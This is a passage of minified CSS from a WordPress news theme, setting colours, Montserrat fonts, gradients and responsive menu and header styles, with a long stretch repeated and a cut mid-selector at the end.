.td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap 